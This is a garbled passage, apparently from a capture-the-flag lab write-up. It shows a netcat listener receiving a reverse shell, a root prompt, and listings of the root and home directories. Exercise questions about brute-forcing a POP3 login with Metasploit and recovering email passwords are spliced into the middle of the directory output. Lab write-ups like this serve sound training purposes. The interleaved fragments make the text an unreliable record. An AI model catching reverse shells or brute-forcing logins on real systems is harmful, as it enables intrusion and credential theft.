 └─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to from (UNKNOWN) [10.10.176.171] 45798
to decode them.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
bin
boot
dev
etc
and passwords you captured, can you use metasploit to brute force the pop3 login?
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
password to the email service?
root
run
sbin
srv
sys
tmp
usr
var
pop3 service with her credentials? What email information can you gather?
vmlinuz
# cd home
# ls
baksteen
mauer
mursten
mustikka
parede
sciana
emails, what was a temporary password set for her?
seina
stone
tegel